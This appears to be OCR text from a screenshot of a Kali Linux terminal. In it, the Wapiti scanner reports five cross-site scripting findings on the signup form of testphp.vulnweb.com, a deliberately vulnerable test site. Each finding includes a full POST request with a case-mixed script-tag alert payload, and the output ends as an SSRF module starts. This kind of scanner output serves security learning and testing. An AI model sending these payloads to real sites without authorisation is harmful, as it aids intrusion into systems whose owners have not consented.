 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Firefox
2
qterminal
01:14 PM
70%
kali@kali: ~
File Actions Edit View Help
---
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter urname
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=%3CScRiPt%3Ealert%28%27wyjbp1mj4r%27%29%3C%2FsCrIpT%3E&ucc=default&uemail=wapiti2021%40mailinator.com&uphone=default&signup=signup&uaddress=Hi+there%21
---
---
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter ucc
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=%3CScRiPt%3Ealert%28%27w722f6ppbp%27%29%3C%2FsCrIpT%3E&uemail=wapiti2021%40mailinator.com&uphone=default&signup=signup&uaddress=Hi+there%21
---
---
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uemail
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=%3CScRiPt%3Ealert%28%27wil4v86ai7%27%29%3C%2FsCrIpT%3E&uphone=default&signup=signup&uaddress=Hi+there%21
---
---
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uphone
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=wapiti2021%40mailinator.com&uphone=%3CScRiPt%3Ealert%28%27wt6wda60fa%27%29%3C%2FsCrIpT%3E&signup=signup&uaddress=Hi+there%21
---
---
XSS vulnerability in http://testphp.vulnweb.com/secured/newuser.php via injection in the parameter uaddress
Evil request:
POST /secured/newuser.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/signup.php
Content-Type: application/x-www-form-urlencoded
uuname=default&upass=Letm3in_&upass2=Letm3in_&urname=default&ucc=default&uemail=wapiti2021%40mailinator.com&uphone=default&signup=signup&uaddress=%3CScRiPt%3Ealert%28%27wrhdqmlhyu%27%29%3C%2FsCrIpT%3E
---
[*] Launching module ssrf
ENG
IN
23:44
23-11-2021